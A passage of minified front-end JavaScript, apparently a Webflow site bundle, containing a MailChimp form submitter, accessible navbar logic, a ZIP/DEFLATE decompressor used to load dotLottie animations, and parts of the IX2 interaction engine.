n,i=t.form,l={};if(/^https/.test(I.href)&&!/^https/.test(t.action))return void i.attr("method","post");k(t);var d=N(i,l);if(d)return m(d);A(t),a.each(l,function(e,a){y.test(a)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=t.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),h(t)}).fail(function(){h(t)})}function h(e){var a=e.form,t=e.redirect,i=e.success;if(i&&t)return void n.location(t);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),a.toggle(!i),_(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,o,c,s={},r=e.tram,f=e(window),u=e(document),p=a.debounce,I=n.env(),E=".w-nav",T="w--open",y="w--nav-dropdown-open",g="w--nav-dropdown-toggle-open",m="w--nav-dropdown-list-open",b="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(k)}function _(t,n){var i,d,s,r,p,I=e(n),T=e.data(n,E);T||(T=e.data(n,E,{open:!1,el:I,config:{},selectedIdx:-1})),T.menu=I.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=I.find(".w-nav-button"),T.container=I.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+t,T.outside=((i=T).outside&&u.off("click"+E,i.outside),function(a){var t=e(a.target);c&&t.closest(".w-editor-bem-EditorOverlay").length||h(i,t)});var y=I.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(E),T.button.off(E),T.menu.off(E),N(T),o?(S(T),T.el.on("setting"+E,(d=T,function(e,t){t=t||{};var n=f.width();N(d),!0===t.open&&P(d,!0),!1===t.open&&F(d,!0),d.open&&a.defer(function(){n!==f.width()&&G(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),F(s,!0)),T.button.on("click"+E,M(T)),T.menu.on("click"+E,"a",U(T)),T.button.on("keydown"+E,(r=T,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return M(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return F(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+E,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return F(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(t,n)}function A(a,t){var n=e.data(t,E);n&&(S(n),e.removeData(t,E))}function S(e){e.overlay&&(F(e,!0),e.overlay.remove(),e.overlay=null)}function N(e){var t={},n=e.config||{},i=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(i),t.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&a.defer(G,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");t.duration=null!=l?Number(l):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function C(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),U(a)}}function G(e){e.open&&(F(e,!0),P(e,!0))}function M(e){return p(function(){e.open?F(e):P(e)})}function U(a){return function(t){var i=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();i&&0===i.indexOf("#")&&a.open&&F(a)}}s.ready=s.design=s.preview=function(){o=I&&n.env("design"),c=n.env("editor"),t=e(document.body),(d=u.find(E)).length&&(d.each(_),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(A)};var h=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||F(e)}});function k(a,t){var n=e.data(t,E),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||F(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(V))&&(l=""),function(a,t){(t=e(t)).css(V,""),"none"===t.css(V)&&t.css(V,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&w(n)}var V="max-width";function B(e,a){a.setAttribute("data-nav-menu-open","")}function x(e,a){a.removeAttribute("data-nav-menu-open")}function P(e,a){if(!e.open){e.open=!0,e.menu.each(B),e.links.addClass(b),e.dropdowns.addClass(y),e.dropdownToggle.addClass(g),e.dropdownList.addClass(m),e.button.addClass(T);var t=e.config;("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0);var i=w(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),o||u.on("click"+E,e.outside),a)return void p();var f="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){r(e.menu).add(f).set({x:t.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(f).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function w(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function F(e,a){if(e.open){e.open=!1,e.button.removeClass(T);var t=e.config;if(("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+E,e.outside),a){r(e.menu).stop(),o();return}var n="transform "+t.duration+"ms "+t.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void r(e.menu).add(n).start({x:l*t.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(x),e.links.removeClass(b),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(g),e.dropdownList.removeClass(m),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return K},unzip:function(){return q}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={},l=function(e,a,t,n,l){let d=new Worker(i[a]||(i[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],l(e,null)}else l(null,a)},d.postMessage(t,n),d},d=Uint8Array,o=Uint16Array,c=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),r=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),f=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new o(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let i=new c(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)i[e]=e-t[n]<<5|n;return[t,i]},p=u(s,2),I=p[0],E=p[1];I[28]=258,E[258]=28;let T=u(r,0)[0],y=new o(32768);for(var g=0;g<32768;++g){let e=(43690&g)>>>1|(21845&g)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[g]=((65280&e)>>>8|(255&e)<<8)>>>1}let m=function(e,a,t){let n,i=e.length,l=0,d=new o(a);for(;l<i;++l)e[l]&&++d[e[l]-1];let c=new o(a);for(l=0;l<a;++l)c[l]=c[l-1]+d[l-1]<<1;if(t){n=new o(1<<a);let t=15-a;for(l=0;l<i;++l)if(e[l]){let i=l<<4|e[l],d=a-e[l],o=c[e[l]-1]++<<d;for(let e=o|(1<<d)-1;o<=e;++o)n[y[o]>>>t]=i}}else for(n=new o(i),l=0;l<i;++l)e[l]&&(n[l]=y[c[e[l]-1]++]>>>15-e[l]);return n},b=new d(288);for(g=0;g<144;++g)b[g]=8;for(g=144;g<256;++g)b[g]=9;for(g=256;g<280;++g)b[g]=7;for(g=280;g<288;++g)b[g]=8;let O=new d(32);for(g=0;g<32;++g)O[g]=5;let L=m(b,9,1),v=m(O,5,1),R=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},_=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},A=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},N=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?o:4===e.BYTES_PER_ELEMENT?c:d)(t-a);return n.set(e.subarray(a,t)),n},C=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var G=function(e,a,t){let n=Error(a||C[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,G),!t)throw n;return n};let M=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let i=!a||t,l=!t||t.i;t||(t={}),a||(a=new d(3*n));let o=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},c=t.f||0,u=t.p||0,p=t.b||0,E=t.l,y=t.d,g=t.m,b=t.n,O=8*n;do{if(!E){c=_(e,u,1);let s=_(e,u+1,3);if(u+=3,!s){let d=e[(M=S(u)+4)-4]|e[M-3]<<8,s=M+d;if(s>n){l&&G(0);break}i&&o(p+d),a.set(e.subarray(M,s),p),t.b=p+=d,t.p=u=8*s,t.f=c;continue}if(1===s)E=L,y=v,g=9,b=5;else if(2===s){let a=_(e,u,31)+257,t=_(e,u+10,15)+4,n=a+_(e,u+5,31)+1;u+=14;let i=new d(n),l=new d(19);for(var C=0;C<t;++C)l[f[C]]=_(e,u+3*C,7);u+=3*t;let o=R(l),c=(1<<o)-1,s=m(l,o,1);for(C=0;C<n;){let a=s[_(e,u,c)];if(u+=15&a,(M=a>>>4)<16)i[C++]=M;else{var M,U=0;let a=0;for(16===M?(a=3+_(e,u,3),u+=2,U=i[C-1]):17===M?(a=3+_(e,u,7),u+=3):18===M&&(a=11+_(e,u,127),u+=7);a--;)i[C++]=U}}let r=i.subarray(0,a);var h=i.subarray(a);g=R(r),b=R(h),E=m(r,g,1),y=m(h,b,1)}else G(1);if(u>O){l&&G(0);break}}i&&o(p+131072);let N=(1<<g)-1,V=(1<<b)-1,B=u;for(;;B=u){let t=(U=E[A(e,u)&N])>>>4;if((u+=15&U)>O){l&&G(0);break}if(U||G(2),t<256)a[p++]=t;else{if(256===t){B=u,E=null;break}{let n=t-254;if(t>264){var k=s[C=t-257];n=_(e,u,(1<<k)-1)+I[C],u+=k}let d=y[A(e,u)&V],c=d>>>4;if(d||G(3),u+=15&d,h=T[c],c>3&&(k=r[c],h+=A(e,u)&(1<<k)-1,u+=k),u>O){l&&G(0);break}i&&o(p+131072);let f=p+n;for(;p<f;p+=4)a[p]=a[p-h],a[p+1]=a[p+1-h],a[p+2]=a[p+2-h],a[p+3]=a[p+3-h];p=f}}}t.l=E,t.p=B,t.b=p,t.f=c,E&&(c=1,t.m=g,t.d=y,t.n=b)}while(!c);return p===a.length?a:N(a,0,p)},U=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},h=function(e,a,t){let n=e(),i=e.toString(),l=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let i=n[e],d=l[e];if("function"==typeof i){a+=";"+d+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,i.prototype)a+=";"+d+".prototype."+t+"="+i.prototype[t].toString();else a+=e}else t[d]=i}return[a,t]},k=[],V=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},B=function(e,a,t,n){let i;if(!k[t]){let a="",n={},l=e.length-1;for(let t=0;t<l;++t)a=(i=h(e[t],a,n))[0],n=i[1];k[t]=h(e[l],a,n)}let d=U({},k[t][1]);return l(k[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,V(d),n)},x=function(){return[d,o,c,s,r,f,I,T,L,v,y,C,m,R,_,A,S,N,G,M,Y,P,w]};var P=function(e){return postMessage(e,[e.buffer])},w=function(e){return e&&e.size&&new d(e.size)};let F=function(e,a,t,n,i,l){var d=B(t,n,i,function(e,a){d.terminate(),l(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},D=function(e,a){return e[a]|e[a+1]<<8},Q=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function Y(e,a){return M(e,a)}let H="undefined"!=typeof TextDecoder&&new TextDecoder,X=function(e){for(let a="",t=0;;){let n=e[t++],i=(n>127)+(n>223)+(n>239);if(t+i>e.length)return[a,N(e,t-1)];i?3===i?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&i?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function K(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(H)return H.decode(e);{let a=X(e),t=a[0];return a[1].length&&G(8),t}}let W=function(e,a,t){let n=D(e,a+28),i=K(e.subarray(a+46,a+46+n),!(2048&D(e,a+8))),l=a+46+n,d=Q(e,a+20),o=t&&0xffffffff===d?z64e(e,l):[d,Q(e,a+24),Q(e,a+42)],c=o[0],s=o[1],r=o[2];return[D(e,a+10),c,s,i,l+D(e,a+30)+D(e,a+32),r]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function q(e,a,t){t||(t=a,a={}),"function"!=typeof t&&G(7);let n=[],i=function(){for(let e=0;e<n.length;++e)n[e]()},l={},o=function(e,a){z(function(){t(e,a)})};z(function(){o=t});let c=e.length-22;for(;0x6054b50!==Q(e,c);--c)if(!c||e.length-c>65558)return o(G(13,0,1),null),i;let s=D(e,c+8);if(s){let t=s,r=Q(e,c+16),f=0xffffffff===r||65535===t;if(f){let a=Q(e,c-12);(f=0x6064b50===Q(e,a))&&(t=s=Q(e,a+32),r=Q(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,c;let p=W(e,r,f),I=p[0],E=p[1],T=p[2],y=p[3],g=p[4],m=p[5],b=m+30+D(e,m+26)+D(e,m+28);r=g;let O=function(e,a){e?(i(),o(e,null)):(a&&(l[y]=a),--s||o(null,l))};if(!u||u({name:y,size:E,originalSize:T,compression:I}))if(I)if(8===I){let i=e.subarray(b,b+E);if(E<32e4)try{O(null,(a=new d(T),M(i,a)))}catch(e){O(e,null)}else n.push((t={size:T},(c=O)||(c=t,t={}),"function"!=typeof c&&G(7),F(i,t,[x],function(e){var a;return P((a=e.data[0],M(a,w(e.data[1]))))},1,c)))}else O(G(14,"unknown compression type "+I,1),null);else O(null,N(e,b,b+E));else O(null,null)}(a)}else o(null,{});return i}},7933:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return f},unZipDotLottie:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function o(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function c(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,l.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,l.strFromU8)(t[e]),readB64:async e=>await o(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),i=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function r(e){let a=await c(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function f(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await r(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return X},animationFrameChanged:function(){return w},clearRequested:function(){return V},elementStateChanged:function(){return H},eventListenerAdded:function(){return B},eventStateChanged:function(){return P},instanceAdded:function(){return D},instanceRemoved:function(){return Y},instanceStarted:function(){return Q},mediaQueriesDefined:function(){return W},parameterChanged:function(){return F},playbackRequested:function(){return h},previewRequested:function(){return U},rawDataImported:function(){return N},sessionInitialized:function(){return C},sessionStarted:function(){return G},sessionStopped:function(){return M},stopRequested:function(){return k},testFrameRendered:function(){return x},viewportWidthChanged:function(){return K}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:I,IX2_EVENT_LISTENER_ADDED:E,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:g,IX2_PARAMETER_CHANGED:m,IX2_INSTANCE_ADDED:b,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:A}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,N=e=>({type:o,payload:{...S(e)}}),C=({hasBoundaryNodes:e,reducedMotion:a})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:a}}),G=()=>({type:s}),M=()=>({type:r}),U=({rawData:e,defer:a})=>({type:f,payload:{defer:a,rawData:e}}),h=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),V=()=>({type:I}),B=(e,a)=>({type:E,payload:{target:e,listenerParams:a}}),x=(e=1)=>({type:T,payload:{step:e}}),P=(e,a)=>({type:y,payload:{stateKey:e,newState:a}}),w=(e,a)=>({type:g,payload:{now:e,parameters:a}}),F=(e,a)=>({type:m,payload:{key:e,value:a}}),D=e=>({type:b,payload:{...e}}),Q=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),Y=e=>({type:L,payload:{instanceId:e}}),H=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),X=({actionListId:e,isPlaying:a})=>({type:R,payload:{actionListId:e,isPlaying:a}}),K=({width:e,mediaQueries:a})=>({type:_,payload:{width:e,mediaQueries:a}}),W=()=>({type:A})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return I},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=t(9516),o=(n=t(7243))&&n.__esModule?n:{default:n},c=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(3946));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}let f=(0,d.createStore)(o.default);function u(e){e()&&(0,c.observeRequests)(f)}function p(e){I(),(0,c.startEngine)({store:f,rawData:e,allowEvents:!0})}function I(){(0,c.stopEngine)(f)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return m},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return I},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return b},matchSelector:function(){return E},queryDocument:function(){return g},setStyle:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(9468),d=t(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function I(e,a){return e[a]}function E(e){return a=>a[o](e)}function T({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(c)){let t=e.split(c),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function g(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function m(e,a){return e.contains(a)}function b(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:i}=n;if(i)for(let e=0;e<i;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==t.indexOf(i))continue;t.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&a.push(l),l=l.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[o]&&t[o](a))return t;t=t.parentNode}while(null!=t);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return Z},startActionGroup:function(){return eI},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=g(t(9777)),d=g(t(4738)),o=g(t(4659)),c=g(t(3452)),s=g(t(6633)),r=g(t(3729)),f=g(t(2397)),u=g(t(5082)),p=t(7087),I=t(9468),E=t(3946),T=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=m(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(5012)),y=g(t(8955));function g(e){return e&&e.__esModule?e:{default:e}}function m(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(m=function(e){return e?t:a})(e)}let b=Object.keys(p.QuickEffectIds),O=e=>b.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:_,W_MOD_IX:A}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:N,getDestinationValues:C,observeStore:G,getInstanceId:M,renderHTMLElement:U,clearAllStyles:h,getMaxDurationItemIndex:k,getComputedStyle:V,getInstanceOrigin:B,reduceListToGroup:x,shouldNamespaceEventParameter:P,getNamespacedParameterId:w,shouldAllowMediaQuery:F,cleanupHTMLElement:D,clearObjectCache:Q,stringifyTarget:Y,mediaQueriesEqual:H,shallowEqual:X}=I.IX2VanillaUtils,{isPluginType:K,createPluginInstance:W,getPluginDuration:z}=I.IX2VanillaPlugins,q=navigator.userAgent,j=q.match(/iPad/i)||q.match(/iPhone/);function Z(e){G({store:e,select:({ixRequest:e})=>e.preview,onChange:$}),G({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),G({store:e,select:({ixRequest:e})=>e.stop,onChange:ea}),G({store:e,select:({ixRequest:e})=>e.clear,onChange:et})}function $({rawData:e,defer:a},t){let n=()=>{en({store:t,rawData:e,allowEvents:!0}),J()};a?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,a){let{actionTypeId:t,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=x({actionList:e,actionItemId:i,rawData:r}))}if(en({store:a,rawData:r,allowEvents:d,testManual:c}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){ep({store:a,actionListId:n}),ef({store:a,actionListId:n,eventId:l});let e=eI({store:a,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&a.dispatch((0,E.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function ea({actionListId:e},a){e?ep({store:a,actionListId:e}):eu({store:a}),ei(a)}function et(e,a){ei(a),h({store:a,elementApi:T})}function en({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:i}=e.getState();if(a&&e.dispatch((0,E.rawDataImported)(a)),!i.active){(e.dispatch((0,E.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;eo(e),(0,f.default)(t,(a,t)=>{let n=y.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!j)return;let a={},t="";for(let n in 